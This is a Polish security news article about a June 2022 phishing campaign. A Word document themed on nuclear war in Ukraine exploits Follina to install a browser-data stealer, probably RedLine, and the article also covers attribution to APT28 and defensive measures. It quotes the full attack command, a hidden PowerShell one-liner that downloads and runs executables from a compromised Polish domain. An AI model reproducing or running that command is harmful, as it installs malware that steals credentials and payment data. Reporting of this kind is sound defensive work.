Po kolei: Follina to nazwa exploita, czyli rodzaj wrednego i niebezpiecznego oprogramowania, którego jest celem uruchomienie kodu albo pozyskanie uprawnień administratora w systemie operacyjnym poprzez lukę w pakiecie biurowym Microsoft Office. Taki exploit daje przestępcy późniejszą możliwość zdalnego wykonywania niebezpiecznych poleceń z drugiego końca świata. Jest to ważne, ponieważ w tej kampanii odkrywamy malware wykradające dane z przeglądarek. Najprawdopodobniej mamy do czynienia z RedLine Stealer. Do pobrania malware dochodzi w wyniku otworzenia złośliwego dokumentu Word. Wiemy też, że niestety w atakach wykorzystano słabe zabezpieczenia web-serwera z zakotwiczoną domeną kompartpomiar.pl – zarejestrowaną jeszcze w 2006 roku.

Mamy interesujące dane techniczne o exploicie Follina z 31 maja 2022 roku, więc odsyłam do artykułu Michała.

RedLine Stealer wykrada dane z przeglądarek

Złośliwe oprogramowanie zagraża przeglądarce Google Chrome, Mozilla Firefox, Microsoft Edge oraz innym, które bazują na kodzie wyżej wymienionych. Jest to najprawdopodobniej wirus RedLine Stealer. Zresztą, czy akurat w tej kampanii użyto RedLine Stealer, czy czegoś innego, to i tak nie miałoby większego znaczenia, ponieważ przeczytaj dalej, co malware robi w systemie Windows:

- RedLine Stealer jest dostępne za ~150 dolarów na forach przestępczych w formie jednorazowej licencji albo subskrypcji ~100 dolarów miesięcznie. Oznaczałoby to, że twórcy ulepszają złośliwy kod, bo przynosi im to zyski.

- Złośliwe oprogramowanie kradnie informacje z przeglądarek internetowych:

- zapisane dane logowania,

- dane autouzupełniania,

- informacje o kartach płatniczych.

- Podczas uruchamiania wirusa wykonywana jest inwentaryzacja systemu, która pobiera:

- nazwę użytkownika,

- dane o lokalizacji,

- konfigurację sprzętu,

- informacje o zainstalowanym oprogramowaniu zabezpieczającym.

- W nowszych wersjach RedLine dodano możliwość kradzieży kryptowaluty.

- Oprogramowanie FTP jak FileZilla i komunikatory internetowe również są celem RedLine.

- Złośliwe oprogramowanie potrafi kraść i wysyłać oraz pobierać pliki, wykonywać polecenia i okresowo wysyłać informacje o zainfekowanym komputerze.

Za złośliwym dokumentem ukrywają się Rosjanie

Jeden z popularnych producentów oprogramowania anty-malware ujawnił dane operacyjne przeanalizowanej kampanii. Przestępcy w nazwie pliku użyli następującej frazy:

Nuclear Terrorism A Very Real Threat.rtf

Próbowali nakłonić potencjalne ofiary do otworzenia dokumentu Word pod pozorem eskalacji wojny Rosji z Ukrainą do skali nuklearnej. W treści dokumentu zatytułowali artykuł:

Czy Putin użyje broni jądrowej na Ukrainie? Nasi eksperci odpowiadają na trzy palące pytania

Złośliwy dokument jest plikiem .DOCX (udaje plik .RTF) i utworzonym 10 czerwca 2022 roku. Wykorzystuje dobrze udokumentowany mechanizm exploita Follina, by w końcowej fazie uruchomić w CMD.exe zakodowany skrypt PowerShell:

"C:\WINDOWS\system32\cmd.exe" /k powershell -NonInteractive -WindowStyle Hidden -NoProfile -command "& {iwr http://kompartpomiar.pl/grafika/SQLite.Interop.dll -OutFile "C:\Users\$ENV:UserName\SQLite.Interop.dll";iwr http://kompartpomiar.pl/grafika/docx.exe -OutFile "C:\Users\$ENV:UserName\docx.exe";Start-Process "C:\Users\$ENV:UserName\docx.exe"}"

Malwarebytes twierdzi, że kod oprogramowania wskazuje na grupę hakerów APT28, ponieważ już wcześniej wykorzystywali oni podobne techniki przeciwko celom na Ukrainie. Zapoznaj się z kalendarium działań cybernetycznych przeciwko Ukrainie.

W powiązaniu do rosyjskich hakerów odsyłamy was do genialnej analizy Check Point Research. Eksperci rozpracowali na czynniki pierwsze rosyjski ekosystem cyberprzestępczy.

Rosja stanowi jedną z największych potęg we współczesnych wojnach cybernetycznych. Ich zaawansowane narzędzia, nowatorskie strategie i solidna infrastruktura sugerują istnienie gigantycznych i złożonych operacji, w których udział biorą różne rosyjskie organy wojskowe i rządowe. Natychmiast dostosowują się do zmian technologicznych i często korzystają ze świeżych bądź jeszcze nieudokumentowanych exploitów na system operacyjny Windows.

Jak sobie radzić ze złośliwym dokumentem?

Tutaj mamy do czynienia z kilkuelementowym złośliwym oprogramowaniem, dlatego im więcej warstw ochrony, tym szczelniejsze będzie zabezpieczenie, trudniejsze do pokonania – nawet po nierozważnym uruchomieniem złośliwego dokumentu.



Najlepsze zabezpieczenie to szkolenie z zakresu korzystania z komputera podczas pracy biurowej. Warto sobie zapamiętać, że w nowszych pakietach Microsoft Office 365 uruchomienie dokumentu nie jest jeszcze groźne, bo nie dochodzi do rozpoczęcia procedury infekowania systemu operacyjnego – dokument jest uruchamiany w tak zwanym chronionym obszarze o czym informuje powiadomienie w żółtej ramce:

Dopiero kliknięcie w „zezwól na wykonanie kodu” rozpoczyna złośliwą instrukcję. Już niedługo Microsoft całkowicie zabroni (domyślnie) uruchamiać kod w plikach pobieranych z Internetu (tę opcję będzie można zmienić w ustawieniach bezpieczeństwa Office).

Administratorzy powinni korzystać z wielopoziomowego zabezpieczenia jakie umożliwia ekosystem Microsoft dla komputerów podłączonych do domeny bądź grupy roboczej, w tym narzędzie Microsoft AppLocker (zobacz hardening Windows), a także oprogramowanie antywirusowe firm trzecich. Środków zaradczych nigdy nie będzie za wiele, dlatego uzupełnieniem bezpieczeństwa dla ludzi będzie ich przeszkolenie oraz przypominanie.

W domowym biurze warto używać oprogramowania antywirusowego, najlepiej kompleksowego i z wieloma warstwami ochrony. Z tego powodu zobacz, co tymczasowo rekomendujemy. Na naszym portalu znajdziesz wiele darmowych artykułów z poradami bezpieczeństwa. Zachęcamy do codziennego odwiedzania AVLab, aby być na bieżąco. Jeżeli masz mało czasu, to też mamy dla Ciebie rozwiązanie – zostaw swój adres email i zapisz się na bezpłatne przypomnienia o nowych artykułach i poradach bezpieczeństwa.

Czy ten artykuł był pomocny?

Oceniono: 0 razy